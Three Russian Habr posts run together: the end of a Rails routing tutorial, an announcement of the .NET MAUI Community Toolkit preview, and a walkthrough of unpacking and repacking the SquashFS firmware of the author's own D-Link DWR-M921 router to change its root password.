send_to_remote_trainers POST /trainers/send_to_remote(.:format) trainers#send_to_remote
trainers POST /trainers(.:format) trainers#create
edit_trainer GET /trainers/:id/edit(.:format) trainers#edit
trainer GET /trainers/:id(.:format) trainers#show
```
Время от времени, а на деле — довольно часто, у нас возникает потребность обращаться к ресурсам опосредованно, т.е. через другие ресурсы. В таком случае ресурсы, находящиеся внутри других ресурсов, называются вложенными.
Например, у каждого из наших студентов может быть собственный массив оценок, для которых необходимо реализовать RESTfull API. Здесь мы уже не будем приводить весь файл — он становится достаточно толстым. В этом и последующих примерах будем пользоваться только фрагментами:
```
resources :students, only: %i[show create edit] do
concerns :assignable
resources :marks, only: %i[create destroy]
end
```
Итак, мы чуть-чуть переписали использование обобщения, и заодно внутри множества студентов объявили множество ресурсов оценки — ограничили действия с ними до постановки и удаления. Сгенерировались следующие маршруты:
```
Prefix Verb URI Pattern Controller#Action
student_marks POST /students/:student_id/marks(.:format) marks#create
student_mark DELETE /students/:student_id/marks/:id(.:format) marks#destroy
```
Мы видим, что внутри маршрута студентов образовался маршрут к оценке конкретного экземпляра.
В образованных нами маршрутах есть слова, начинающиеся с двоеточия — это подстановочные параметры. Таким образом RoR сообщает, что в образованном экшене будет передан параметр с конкретным именем, куда RoR подставит идентификатор конкретного студента, внутри маршрута которого мы вложили ресурс оценки.
Обратите внимание, что во втором случае у нас передаются два подстановочных параметра. Первый — `student id`, идентификатор студента, второй — `mark id`, идентификатор оценки.
Двинемся дальше. Если нам необходимо по логике приложения работать с вложенным ресурсом со ссылкой к родительскому ресурсу, тогда RoR использует полную форму обращения, но если нужно работать только с вложенным ресурсом — мы воспользуемся сокращением. Чтобы сократить строку вложенного маршрута до необходимого приложению минимума, нужно использовать аргумент `shallow`:
```
resources :students, only: %i[show create edit] do
concerns :assignable
resources :marks, only: %i[create destroy], shallow: true
end
```
Мы пометили ресурс оценки как мелкий ресурс и теперь посмотрим, как выглядят маршруты:
```
Prefix Verb URI Pattern Controller#Action
student_marks POST /students/:student_id/marks(.:format) marks#create
mark DELETE /marks/:id(.:format) marks#destroy
```
Благодаря такому решению, маршрут оценки сократился — в нем отсутствует длинный префикс, свидетельствующий непосредственно о вложении. Полная и сокращенная маршрутизация используются по усмотрению — в зависимости от требования заказчика или логики приложения.
В RoR предусмотрено выделение маршрутов в пространство имен. Например, нам нужно создать админку с отдельными маршрутами и контроллерами для них. Бизнес-логика админки отличается от логики простого приложения, и для админки потребуются как специальные маршруты, так и специальные контроллеры. Функционально они должны быть похожи с уже созданными, но по факту отличаться, чтобы не путать логику двух разных частей приложения. Физически это будет реализовано через модули и вложенные в них классы контроллеров. Опишем мы это так:
```
namespace :admin do
resources :students do
resources :marks
end
resources :trainers
end
```
Мы объявили `namespace` и поместили в него ресурсы с необходимой вложенностью. Маршруты и область имен у нас получаются следующие:
```
Prefix Verb URI Pattern Controller#Action
admin_student_marks GET /admin/students/:student_id/marks(.:format) admin/marks#index
POST /admin/students/:student_id/marks(.:format) admin/marks#create
new_admin_student_mark GET /admin/students/:student_id/marks/new(.:format) admin/marks#new
edit_admin_student_mark GET /admin/students/:student_id/marks/:id/edit(.:format) admin/marks#edit
```
Префиксы наших хелпер-методов пропорционально усложняются — они находятся слева в таблице. У нас появился общий для всех сгенерированных маршрутов префикс `admin`. Также мы видим в колонке `ControllerAction` нотацию со слэшем, означающую, что `marks controller` будет находиться внутри `namespace admin`. Таким образом, мы создали отдельный контроллер общей логики.
Если нужно выделить специальный префикс для маршрута, контроллер которого нет смысла помещать в собственное пространство имен, можно использовать метод `scope` в следующем виде:
```
scope :statistics do
resources :marks, only: %i[] do
get :statistics, on: :collection
end
end
```
Например, мы сделали префикс для маршрутов отображения статистики, поместили в него хорошо знакомый ресурс оценок, соответствующий контроллер, определили для него что-то ограниченное, запретив формировать маршруты по умолчанию. Давайте посмотрим, что в таком случае образуется в маршруте:
```
Prefix Verb URI Pattern Controller#Action
statistics_marks GET /statistics/marks/statistics(.:format) marks#statistics
```
В URL появляется префикс маршрута `statistics`, при этом `marks controller` находится в общем пространстве, корневом или иначе — `top level`.
Если контроллер наоборот нужно убрать в выделенное пространство имен, но не формировать префикс, используется другая форма выражения — `scope module`:
```
scope module: :accounting do
resources :trainers, only: %i[] do
get :salary
end
end
```
Мы видим, что `scope` объявлен для модуля с названием `accounting`. Внутри него находится контроллер для преподавателей — например, с целью управления их зарплатой. Подобное описание формирует следующие маршруты:
```
Prefix Verb URI Pattern Controller#Action
trainer_salary GET /trainers/:trainer_id/salary(.:format) accounting/trainers#salary
```
В правой колонке для контроллера образуется пространство имен, в которое нужно поместить `trainers controller` — этот модуль отличается от предыдущих, для него нужны специальные контроллеры, и бизнес-логика в нем будет соответствующая. В то же самое время, в паттернах маршрута приложения мы не видим специального обособления — лишь то, что в маршрутах для преподавателей появились уточняющие моменты.
Напоследок, RoR позволяет определять маршруты для ресурсов в единственном числе. Добавим новый маршрут к информации о ректоре:
```
resource :rector, only: :show
```
Учтите, что теперь все слова мы используем в единственном числе. В итоге образуется новый маршрут:
```
Prefix Verb URI Pattern Controller#Action
rector GET /rector(.:format) rectors#show
```
Учтите, что даже в этом случае соглашение RoR диктует необходимость именования контроллера во множественном числе ресурса — несмотря на то, что в логике приложения и в маршрутах ректор будет присутствовать в единственном числе.
Не стесняйтесь задавать вопросы в комментариях, мы обязательно ответим. | https://habr.com/ru/post/697846/ | null | ru | null |
# Представляем .NET MAUI Community Toolkit (Preview)
Команда Community Toolkit рада объявить о первых предварительных выпусках двух новых наборов инструментов .NET Multi-platform App UI (.NET MAUI):
* [CommunityToolkit.Maui](https://www.nuget.org/packages/CommunityToolkit.Maui/)
* [CommunityToolkit.Maui.Markup](https://www.nuget.org/packages/CommunityToolkit.Maui.Markup/)
Как было [объявлено](https://devblogs.microsoft.com/xamarin/the-future-of-xamarin-community-toolkit/?WT.mc_id=mobile-39516-bramin) в прошлом месяце, эти библиотеки являются развитием [Xamarin Community Toolkits](https://github.com/xamarin/xamarincommunitytoolkit). Они содержат .NET MAUI Extensions, Advanced UI/UX Controls, Effects и Behaviors, чтобы облегчить вам жизнь в качестве .NET MAUI-разработчика.
Функции, которые вы добавляете в .NET MAUI Toolkit, однажды могут быть включены в официальную библиотеку .NET MAUI. Мы используем наборы инструментов сообщества, чтобы представить новые функции, и тесно сотрудничаем с командой разработчиков .NET MAUI, чтобы выбирать функции для добавления.
Чего ожидать от .NET MAUI Toolkit
---------------------------------
.NET MAUI Toolkit еще не включает в себя все новинки сообщества из [Xamarin](https://github.com/xamarin/xamarincommunitytoolkit) Community Toolkit. Мы активно переносим их из Xamarin.Forms в .NET MAUI, и они будут доступны в следующих выпусках (см. [график](https://devblogs.microsoft.com/dotnet/introducing-the-net-maui-community-toolkit-preview/#schedule) ниже).
.NET MAUI Toolkit не будет содержать функций MVVM из Xamarin Community Toolkit, таких как [AsyncCommand](https://channel9.msdn.com/Shows/XamarinShow/Xamarin-Community-Toolkit-Awesome-AsyncCommand--AsyncValueCommand?WT.mc_id=mobile-39516-bramin). В дальнейшем мы будем добавлять все функции, специфичные для MVVM, в новый пакет NuGet, CommunityToolkit.MVVM.
Чего ожидать от .NET MAUI Markup Toolkit
----------------------------------------
.NET MAUI Markup Toolkit позволяет разработчикам продолжать создавать архитектуру своих приложений с использованием MVVM, привязок, словарей ресурсов и т.д. без необходимости использования XAML:
* Расширения пользовательского интерфейса Fluent C#
* Создайте пользовательский интерфейс .NET MAUI на C# с помощью MVVM (без XAML)
Набор [средств разметки MAUI для .NET](https://github.com/communitytoolkit/maui.markup) содержит все методы расширения пользовательского интерфейса C # из набора [средств сообщества Xamarin](https://github.com/xamarin/xamarincommunitytoolkit).
Вот примеры из моего приложения [HackerNews](https://github.com/brminnick/HackerNews/) с открытым исходным кодом:
**1. ContentPage**
[Ссылка на код.](https://github.com/brminnick/HackerNews/blob/5e93c31c6d806167ce01ad15fd6297c2014c6d96/HackerNews/HackerNews/Pages/NewsPage.cs#L13-L32)
**2. DataTemplate**
[Ссылка на код.](https://github.com/brminnick/HackerNews/blob/5e93c31c6d806167ce01ad15fd6297c2014c6d96/HackerNews/HackerNews/Views/News/StoryDataTemplate.cs#L8-L33)
Документация
------------
Мы объединились с командой Microsoft Docs, чтобы найти новый дом для всей документации Community Toolkit. Следите за обновлениями в будущем, когда мы объявим о новом местоположении документов Community Toolkit на docs.microsoft.com.
Начало работы
-------------
Обе библиотеки MauiCompat доступны в виде пакета NuGet, который можно добавить в любой проект .NET 6, ориентированный на net6.0-ios и net6.0-android:
| | **CommunityToolkit.Maui** | **CommunityToolkit.Maui.Markup** |
| --- | --- | --- |
| NuGet Package | <https://www.nuget.org/packages/CommunityToolkit.Maui/> | <https://www.nuget.org/packages/CommunityToolkit.Maui.Markup/> |
1. Откройте проект .NET MAUI в Visual Studio
2. В консоли диспетчера пакетов Visual Studio введите следующую команду:
`Install-Package CommunityToolkit.Maui`или
`Install-Package CommunityToolkit.Maui.Markup`
3. Чтобы добавить пространство имен в инструментарий:
В C# добавьте следующее:
`using CommunityToolkit.Maui;
или
using CommunityToolkit.Maui.Markup;`
4. В XAML добавьте следующее:
```
xmlns="https://schemas.microsoft.com/dotnet/2021/maui"
xmlns:behaviors="clr-namespace:CommunityToolkit.Maui.Behaviors;assembly=CommunityToolkit.Maui"
xmlns:converters="clr-namespace:CommunityToolkit.Maui.Converters;assembly=CommunityToolkit.Maui"
xmlns:effects="clr-namespace:CommunityToolkit.Maui.Effects;assembly=CommunityToolkit.Maui"
xmlns:views="clr-namespace:CommunityToolkit.Maui.Views;assembly=CommunityToolkit.Maui"
``` | https://habr.com/ru/post/576900/ | null | ru | null |
# Модификация прошивки роутера D-Link
Всех с наступившим Рождеством! В этой заметке я расскажу о том как модифицировать прошивку роутера D-Link DWR-M921, вдруг кому эта информация пригодится.
Привели меня к этому попытки установить на роутер блокировщик рекламы AdGuardHome. Чипсет RTL8197F на котором работает сабж на данный момент не имеет полной поддержки OpenWRT, исходных кодов прошивки от D-Link'а нет, а попытки что-то собрать из древних RealTek'овских SDK для семейства rtl819x которые я нашел на [SourceForge](https://sourceforge.net/projects/rtl819x/files/) не увенчались успехом.
К счастью, на плате нашелся UART. Бутлог под спойлером:
БутлогBooting...
init\_ram
M init ddr ok
DRAM Type: DDR2
DRAM frequency: 400MHz
DRAM Size: 128MB
JEDEC id EF4017, EXT id 0x0000
found w25q64
flash vendor: Winbond
w25q64, size=8MB, erasesize=4KB, max\_speed\_hz=29000000Hz
auto\_mode=0 addr\_width=3 erase\_opcode=0x00000020
=>CPU Wake-up interrupt happen! GISR=89000004
---Realtek RTL8197F boot code at 2020.11.02-17:16+0800 v3.4T-pre2.1 (999MHz)
bootbank is 1, bankmark 80000006
Jump to image start=0x80a00000...
return\_addr = b0030000 ,boot bank=1, bank\_mark=0x80000006...
decompressing kernel:
Uncompressing Linux... done, booting the kernel.
done decompressing kernel.
start address: 0x8051f440
Linux version 3.10.90 (jenkins@zhao-MS-7B23) (gcc version 4.4.7 (Realtek MSDK-4.4.7 Build 2001) ) #12 Mon Aug 9 10:52:50 CST 2021
bootconsole [early0] enabled
CPU revision is: 00019385 (MIPS 24Kc)
Determined physical RAM map:
memory: 08000000 @ 00000000 (usable)
Zone ranges:
Normal [mem 0e start for each node
Early memory node ranges
node 0: [mem 0x00000000-0x07ffffff]
Primary instruction cache 64kB, VIPT, 4-way, linesize 32 bytes.
Primary data cache 32kB, 4-way, PIPT, no aliases, linesize 32 bytes
Built 1 zonelists in Zone order, mobility grouping on. Total pages: 8176
Kernel command line: console=ttyS0,38400 root=/dev/mtdblock1
PID hash table entrix00000000-0x07ffffff]
Movable zones: 512 (order: -3, 2048 bytes)
Dentry cache hash table entries: 16384 (order: 2, 65536 bytes)
Inode-cache hash table entries: 8192 (order: 1, 32768 bytes)
Writing ErrCtl register=00002bcb
Readback ErrCtl register=00002bcb
Memory: 114544k/131072k available (5267k kernel code, 16528k reserved, 1733k data, 224k init, 0k highmem)
SLUB: HWalign=32, Order=0-3, MinObjects=0, CPUs=1, Nodes=1
NR\_IRQS:192
Realtek GPIO IRQ init
Calibrating delay loop... 660.68 BogoMIPS (lpj=3303424)
pid\_max: default: 32768 minimum: 301
Mount-cache hash table entries: 2048
devtmpfs: initialized
NET: Registered protocol family 16
<<<<>>>>
Do MDIO\_RESET
40MHz
PCIE -> Cannot LinkUP
INFO: initializing USB devices ...
enable port 0 two port enable
port 0 org 0xe0=e2
port 0 org 0xe1=31
port 0 org 0xe2=39
port 0 org 0xe4=98
port 0 org 0xe6=c0
port 1 org 0xe0=e2
port 1 org 0xe1=31
port 1 org 0xe2=39
port 1 org 0xe4=98
port 1 org 0xe6=c0
patch new usb phy para for 40M OSC
system reg b8000010=0x80043000
system reg b8000014=0x118
system reg b8000160=0x1
system reg b8000164=0x0
system reg b8000168=0x0
system reg b800016c=0x280500
system reg b8000180=0x60000
system reg b8021094=0x200020
system reg b8140200=0xf002cc11
system reg b8140204=0x0
system reg b8140208=0x2010000
system reg b814020c=0x9b00
system reg b8140210=0xca00ca
EHCI reg b8021050=0x0
EHCI reg b8021054=0x2000
EHCI reg b8021058=0x2000
OHCI reg b8020000=0x110
OHCI reg b8020004=0x0
port 0 reg e0=e2
port 0 reg e1=31
port 0 reg e2=33
port 0 reg e3=8d
port 0 reg e4=c9
port 0 reg e5=19
port 0 reg e6=c1
port 0 reg e7=91
port 0 reg f0=fc
port 0 reg f1=8c
port 0 reg f2=0
port 0 reg f3=11
port 0 reg f4=9b
port 0 reg f5=4
port 0 reg f6=0
port 1 reg e0=e2
port 1 reg e1=31
port 1 reg e2=33
port 1 reg e3=8d
port 1 reg e4=c9
port 1 reg e5=19
port 1 reg e6=c1
port 1 reg e7=91
port 1 reg f0=fc
port 1 reg f1=8c
port 1 reg f2=0
port 1 reg f3=11
port 1 reg f4=9b
port 1 reg f5=4
port 1 reg f6=0
Realtek GPIO controller driver init
INFO: registering sheipa spi device
bio: create slab at 0
SCSI subsystem initialized
INFO: sheipa spi driver register
INFO: sheipa spi probe
usbcore: registered new interface driver usbfs
usbcore: registered new interface driver hub
usbcore: registered new device driver usb
Switching to clocksource MIPS
NET: Registered protocol family 2
TCP established hash table entries: 2048 (order: 0, 16384 bytes)
TCP bind hash table entries: 2048 (order: -1, 8192 bytes)
TCP: Hash tables configured (established 2048 bind 2048)
TCP: reno registered
UDP hash table entries: 1024 (order: 0, 16384 bytes)
UDP-Lite hash table entries: 1024 (order: 0, 16384 bytes)
NET: Registered protocol family 1
squashfs: version 4.0 (2009/01/31) Phillip Lougher
exFAT: Version 1.2.9
NTFS driver 2.1.30 [Flags: R/W].
fuse init (API version 7.22)
msgmni has been set to 223
Block layer SCSI generic (bsg) driver version 0.4 loaded (major 254)
io scheduler noop registered (default)
Serial: 8250/16550 driver, 1 ports, IRQ sharing disabled
console [ttyS0] enabled, bootconsole disabled7) is a 16550A
console [ttyS0] enabled, bootconsole disabled
Realtek GPIO Driver for Flash Reload Default
loop: module loaded
m25p80 spi0.0: change speed to 15000000Hz, div 7
JEDEC id EF4017
m25p80 spi0.0: found w25q64, expected m25p80
flash vendor: Winbond
m25p80 spi0.0: w25q64 (8192 Kbytes) (29000000 Hz)
4 rtkxxpart partitions found on MTD device m25p80
Creating 4 MTD partitions on "m25p80":
0x000000000000-0x000000300000 : "boot+cfg+linux"
0x000000300000-0x000000800000 : "rootfs"
0x000000800000-0x000000b00000 : "boot+cfg+linux2"
mtd: partition "boot+cfg+linux2" is out of reach -- disabled
0x000000b00000-0x000001000000 : "rootfs2"
mtd: partition "rootfs2" is out of reach -- disabled
PPP generic driver version 2.4.2
PPP BSD Compression module registered
PPP Deflate Compression module registered
NET: Registered protocol family 24
MPPE/MPPC encryption/compression module registered
Realtek WLAN driver - version 1.7 (2015-10-30)(SVN:9914)
Adaptivity function - version 9.3.4
MACHAL\_version\_init
RFE TYPE =0
##########(wlan0)##########
SKB\_BUF\_SIZE[2472] MAX\_SKB\_NUM[1500]
NUM\_RX\_DESC[512] NUM\_TX\_DESC[512]
MAX\_RX\_BUF\_LEN[2040]
############################
RFE TYPE =0
RFE TYPE =0
RFE TYPE =0
RFE TYPE =0
RFE TYPE =0
usbcore: registered new interface driver asix
usbcore: registered new interface driver ax88179\_178a
usbcore: registered new interface driver cdc\_ether
usbcore: registered new interface driver net1080
usbcore: registered new interface driver rndis\_host
usbcore: registered new interface driver cdc\_subset
usbcore: registered new interface driver zaurus
usbcore: registered new interface driver cdc\_ncm
GobiNet: Quectel\_Linux\_GobiNet\_SR01A02V16
usbcore: registered new interface driver GobiNet
ehci\_hcd: USB 2.0 'Enhanced' Host Controller (EHCI) Driver
rtl819x-ehci rtl819x-ehci: Realtek rtl819x On-Chip EHCI Host Controller
rtl819x-ehci rtl819x-ehci: new USB bus registered, assigned bus number 1
rtl819x-ehci rtl819x-ehci: irq 21, io mem 0x18021000
rtl819x-ehci rtl819x-ehci: USB 2.0 started, EHCI 1.00
usb usb1: New USB device found, idVendor=1d6b, idProduct=0002
usb usb1: New USB device strings: Mfr=3, Product=2, SerialNumber=1
usb usb1: Product: Realtek rtl819x On-Chip EHCI Host Controller
usb usb1: Manufacturer: Linux 3.10.90 ehci\_hcd
usb usb1: SerialNumber: rtl819x-ehci
hub 1-0:1.0: USB hub found
hub 1-0:1.0: 2 ports detected
ehci-platform: EHCI generic platform driver
ohci\_hcd: USB 1.1 'Open' Host Controller (OHCI) Driver
rtl819x-ohci rtl819x-ohci: Realtek rtl819x built-in OHCI controller
rtl819x-ohci rtl819x-ohci: new USB bus registered, assigned bus number 2
rtl819x-ohci rtl819x-ohci: irq 21, io mem 0x18020000
usb usb2: New USB device found, idVendor=1d6b, idProduct=0001
usb usb2: New USB device strings: Mfr=3, Product=2, SerialNumber=1
usb usb2: Product: Realtek rtl819x built-in OHCI controller
usb usb2: Manufacturer: Linux 3.10.90 ohci\_hcd
usb usb2: SerialNumber: rtl819x-ohci
hub 2-0:1.0: USB hub found
hub 2-0:1.0: 2 ports detected
uhci\_hcd: USB Universal Host Controller Interface driver
usbcore: registered new interface driver cdc\_acm
cdc\_acm: USB Abstract Control Model driver for USB modems and ISDN adapters
usbcore: registered new interface driver cdc\_wdm
usbcore: registered new interface driver usb-storage
usbcore: registered new interface driver usbserial
usbcore: registered new interface driver usbserial\_generic
usbserial: USB Serial support registered for generic
usbcore: registered new interface driver option
usbserial: USB Serial support registered for GSM modem (1-port)
usbcore: registered new interface driver GobiSerial
usbserial: USB Serial support registered for GobiSerial
GobiSerial: 2015-08-27/SWI\_2.25:GobiSerial
Otg act as Host mode
=>do UTMI reset, r=1
=>do UTMI reset, r=0
RTL8197F u2 phy 40MHz patch
reg e0=e2
reg e1=31
reg e2=33
reg e3=8d
reg e4=c9
reg e5=19
reg e6=c1
reg e7=91
reg f0=fc
reg f1=8c
reg f2=0
reg f3=11
reg f4=9b
reg e0=25
reg e1=4f
reg e2=0
reg e3=0
reg e4=0
reg e5=a
reg e6=0
reg e7=0
reg f0=fc
reg f1=8c
reg f2=0
reg f3=11
reg f4=bb
=>do UTMI reset, r=1
=>do UTMI reset, r=0
create lmdev=87262f00
device\_register :register pass
dwc\_otg: version 3.10b 20-MAY-2013
dwc\_otg\_driver\_probe(87262f00)
start=0xb8030000
base=0xb8030000
dwc\_otg\_device=0x87347b00
Core Release: 3.10a
Setting default values for core params
=> SNPSID=4f54310a
Using Buffer DMA mode
Periodic Transfer Interrupt Enhancement - disabled
Multiprocessor Interrupt Enhancement - disabled
OTG VER PARAM: 0, OTG VER FLAG: 0
Shared Tx FIFO mode
dwc\_otg logicmodule: DWC OTG Controller
dwc\_otg logicmodule: new USB bus registered, assigned bus number 3
dwc\_otg logicmodule: irq 20, io mem 0xb8030000
Init: Power Port (0)
usb usb3: New USB device found, idVendor=1d6b, idProduct=0002
usb usb3: New USB device strings: Mfr=3, Product=2, SerialNumber=1
usb usb3: Product: DWC OTG Controller
usb usb3: Manufacturer: Linux 3.10.90 dwc\_otg\_hcd
usb usb3: SerialNumber: logicmodule
hub 3-0:1.0: USB hub found
hub 3-0:1.0: 1 port detected
u32 classifier
nf\_conntrack version 0.5.0 (1789 buckets, 7156 max)
gre: GRE over IPv4 demultiplexor driver
ip\_gre: GRE over IPv4 tunneling driver
ip\_tables: (C) 2000-2006 Netfilter Core Team
TCP: cubic registered
NET: Registered protocol family 10
ip6\_tables: (C) 2000-2006 Netfilter Core Team
sit: IPv6 over IPv4 tunneling driver
NET: Registered protocol family 17
Bridge firewalling registered
Ebtables v2.0 registered
l2tp\_core: L2TP core driver, V2.0
l2tp\_ip: L2TP IP encapsulation support (L2TPv3)
l2tp\_netlink: L2TP netlink interface
l2tp\_eth: L2TP ethernet pseudowire support (L2TPv3)
8021q: 802.1Q VLAN Support v1.8
Realtek FastPath:v1.03
Probing RTL819X NIC-kenel stack size order[0]...
eth0 added. vid=9 Member port 0x1...
eth1 added. vid=8 Member port 0x10...
eth2 added. vid=9 Member port 0x2...
eth3 added. vid=9 Member port 0x4...
eth4 added. vid=9 Member port 0x8...
usb 1-1: new high-speed USB device number 2 using rtl819x-ehci
[peth0] added, mapping to [eth1]...
m25p80 spi0.0: change speed to 29000000Hz, div 4
VFS: Mounted root (squashfs filesystem) readonly on device 31:1.
devtmpfs: mounted
Freeing unused kernel memory: 224K (806d8000 - 80710000)
usb 1-1: New USB device found, idVendor=1508, idProduct=1001
usb 1-1: New USB device strings: Mfr=1, Product=2, SerialNumber=3
usb 1-1: Product: Fibocom NL668 Modem
usb 1-1: Manufacturer: Fibocom NL668 Modem
usb 1-1: SerialNumber: 5735bff3
option 1-1:1.0: GSM modem (1-port) converter detected
usb 1-1: GSM modem (1-port) converter now attached to ttyUSB0
option 1-1:1.1: GSM modem (1-port) converter detected
usb 1-1: GSM modem (1-port) converter now attached to ttyUSB1
option 1-1:1.2: GSM modem (1-port) converter detected
usb 1-1: GSM modem (1-port) converter now attached to ttyUSB2
option 1-1:1.3: GSM modem (1-port) converter detected
usb 1-1: GSM modem (1-port) converter now attached to ttyUSB3
GobiNet 1-1:1.4 usb0: register 'GobiNet' at usb-rtl819x-ehci-1, GobiNet Ethernet Device, e6:ac:30:6f:25:01
init started: BusyBox v1.13.4 (2021-08-09 10:47:12 CST)
creating qcqmi0
Discovery the interface for Fibocom.cp: cannot stat '/etc/avahi-daemon.conf': No such file or directory
Floating point exception
Please refine linux/.config change offset to fit flash erease size!!!!!!!!!!!!!!!!!
type:3, enable:1, percent1
---
sysconf init gw all
---
Init Start...
---
sysconf wlanapp kill wlan0
---
open /proc/br\_wlanblock: Permission denied
Init bridge interface...
device eth0 entered promiscuous mode
device eth2 entered promiscuous mode
device eth3 entered promiscuous mode
device eth4 entered promiscuous mode
device wlan0 entered promiscuous mode
WlanSupportAbility = 0x3
[ODM\_software\_init]
[97F] Bonding Type 97FN, PKG2
[97F] RFE type 0 PHY paratemters: DEFAULT
clock 40MHz
load efuse ok
rom\_progress: 0x200006f
rom\_progress: 0x400006f
[GetHwReg88XX][PHY\_REG\_PG\_8197Fmp\_Type0] size
[GetHwReg88XX][PHY\_REG\_PG\_8197Fmp\_Type0]
[GetHwReg88XX][rtl8197Ffw]
[GetHwReg88XX][rtl8197Ffw size]
[97F] Default BB Swing=30
br0: port 5(wlan0) entered forwarding state
br0: port 5(wlan0) entered forwarding state
br0: port 4(eth4) entered forwarding state
br0: port 4(eth4) entered forwarding state
br0: port 3(eth3) entered forwarding state
br0: port 3(eth3) entered forwarding state
br0: port 2(eth2) entered forwarding state
br0: port 2(eth2) entered forwarding state
br0: port 1(eth0) entered forwarding state
br0: port 1(eth0) entered forwarding state
killall: udhcpd: no process killed
Init Wlan application...
WiFi Simple Config v2.20-wps2.0 (2017.10.20-07:08+0000).
Register to wlan0
iwcontrol RegisterPID to (wlan0)
route: SIOCDELRT: No such process
IEEE 802.11f (IAPP) using interface br0 (v1.8)
+++set\_wanipv6+++2028
Start setting IPv6[IPv6]
open /proc/sys/net/ipv4/rt\_cache\_rebuild\_count: No such file or directory
/bin/sh: addgroup: not found
passwd: unknown user tmptest
rand min=48,sec=8!
/bin/sh: addgroup: not found
Changing password for admin
New password:
Bad password: too weak
Retype password:
passwd: password for admin is unchanged
adduser: login 'admin' is in use
iptables: Bad rule (does a matching rule exist in that chain?).
iptables: Bad rule (does a matching rule exist in that chain?).
-----update\_users\_traffic, 667, 192, 168, 0, 1
killall: ntpd: no process killed
/etc/init.d/rcS: line 123: can't create /proc/irq/33/smp\_affinity: nonexistent directory
enable 0 interval
---
sysconf stopWispWan
---
boa: server version Boa/0.94.14rc21
boa: server built Aug 9 2021 at 10:47:07.
boa: starting server pid=1623, port 80
type:3, enable:0, percent0
Startup Ok
В веб-интерфейсе я нашел опцию включения telnet'а, но пароль от root-пользователя нигде не обнаружил. Написал в тех-поддержку и мне его прислали.
```
> telnet 192.168.0.1
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
DWR-M921 login: root
Password:
RLX Linux version 2.0
_ _ _
| | | ||_|
_ _ | | _ _ | | _ ____ _ _ _ _
| |/ || |\ \/ / | || | _ \| | | |\ \/ /
| |_/ | |/ \ | || | | | | |_| |/ \
|_| |_|\_/\_/ |_||_|_| |_|\____|\_/\_/
For further information check:
http://processor.realtek.com/
#
```
Но, увы, доступа к терминалу оказалось недостаточно. Всё дело в том что в роутере используется сжатая файловая система только для чтения SquashFS, которая при запуске распаковывается в оперативную память, а значит все изменения внесённые во время работы роутера пропадают после перезагрузки.
```
# mount
rootfs on / type rootfs (rw)
/dev/root on / type squashfs (ro,relatime)
devtmpfs on /dev type devtmpfs (rw,relatime,mode=0755)
proc on /proc type proc (rw,relatime)
ramfs on /var type ramfs (rw,relatime)
sysfs on /sys type sysfs (rw,relatime)
debugfs on /sys/kernel/debug type debugfs (rw,relatime)
#
```
Стало понятно что для того чтобы что-то сделать придётся редактировать прошивку.
**Ну что ж, приступим.**
Скачиваем последнюю версию с [официального сайта](https://la.dlink.com/la/soporte/?prod=dwr-m921) и сканируем binwalk'ом:
```
> cp /home/gleb/Downloads/DWR_M921_fw20211118140944_S10865_V1.1.52\(1119134055\)\ \(1\).bin ./firmware.bin
> binwalk firmware.bin
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
10264 0x2818 LZMA compressed data, properties: 0x5D, dictionary size: 8388608 bytes, uncompressed size: 7374556 bytes
2394146 0x248822 Squashfs filesystem, little endian, version 4.0, compression:xz, size: 5012602 bytes, 961 inodes, blocksize: 131072 bytes, created: 2038-04-24 04:11:44
```
Binwalk распознал два файла, а именно linux-ядро сжатое алгоритмом lzma и файловую систему squashfs (созданную, кстати, в 2038 году). Нас интересует файловая система. Извлекаем ее из файла прошивки утилитой dd и распаковываем полученный файл командой `unsquashfs`:
```
> dd bs=1 skip=2394146 if=firmware.bin of=squashfs.sfs
5013506+0 записей получено
5013506+0 записей отправлено
5013506 байт (5,0 MB, 4,8 MiB) скопирован, 21,4423 s, 234 kB/s
> sudo unsquashfs squashfs.sfs
Parallel unsquashfs: Using 4 processors
920 inodes (984 blocks) to write
[======================================================================================================================================================================|] 984/984 100%
created 453 files
created 41 directories
created 118 symlinks
created 349 devices
created 0 fifos
created 0 sockets
> ls
firmware.bin squashfs-root squashfs.sfs
> ls ./squashfs-root/
bin dev etc home init lib mnt proc root sys tmp usr var web
```
Теперь мы имеем директорию `squashfs-root` с содержимым корневой файловой системы роутера, которое мы можем изучать и редактировать. Для эксперимента я решил сменить пароль root пользователя на роутере. Из следующей строки файла `/etc/init.d/rcS` нам известно что при запуске роутер создает файл `/var/passwd` из файла `/etc/passwd_orig`:
```
cp /etc/passwd_orig /var/passwd
```
Меняем хэш оригинального пароля на новый. Во избежание возни с хэшами (в которых я мало разбираюсь) я просто сменил пароль в работающем роутере командой `passwd` и скопировал новый хэш из файла `/etc/passwd.`
На роутере:
```
# passwd
Changing password for root
New password:
Bad password: too short
Retype password:
Password for root changed by root
# cat /var/passwd
root:$1$QiHO6bVZ$k8BN/N3odnO62hEutlykE1:0:0:root:/:/bin/sh
nobody:x:0:0:nobody:/:/dev/nulltmptest:x:1000:1000:Linux User,,,:/home/tmptest:/bin/sh
admin:x:1000:1000:Linux User,,,:/home/admin:/bin/sh
#
```
В ./squashfs-root:
```
> cat ./etc/passwd_orig
root:$1$QiHO6bVZ$k8BN/N3odnO62hEutlykE1:0:0:root:/:/bin/sh
nobody:x:0:0:nobody:/:/dev/null⏎
> sudo sed -i 's+$1$86ANwXE8$/oiI3ZYM4plYjUYzXGH3E/+$1$QiHO6bVZ$k8BN/N3odnO62hEutlykE1+g' ./etc/passwd_orig
```
Для первого раза этих изменений хватит. Теперь нам предстоит собрать прошивку обратно и добиться того чтобы роутер принял ее. Для начала сжимаем файловую систему. Делаем мы это с помощью утилиты `mksquashfs`. Из вывода binwalk-а мы помним, что файловая система в оригинальной прошивке была сжата алгоритмом xz и имела размер блока 131072 байта. Выполняем:
```
> sudo mksquashfs ./squashfs-root/ squashfs-mod.sfs -b 131072 -comp xz
Parallel mksquashfs: Using 4 processors
Creating 4.0 filesystem on squashfs-mod.sfs, block size 131072.
[======================================================================================================================================================================/] 517/517 100%
Exportable Squashfs 4.0 filesystem, xz compressed, data block size 131072
compressed data, compressed metadata, compressed fragments,
compressed xattrs, compressed ids
duplicates are removed
Filesystem size 4898.31 Kbytes (4.78 Mbytes)
30.50% of uncompressed filesystem size (16061.77 Kbytes)
Inode table size 6260 bytes (6.11 Kbytes)
21.64% of uncompressed inode table size (28929 bytes)
Directory table size 7320 bytes (7.15 Kbytes)
46.03% of uncompressed directory table size (15904 bytes)
Number of duplicate files found 21
Number of inodes 961
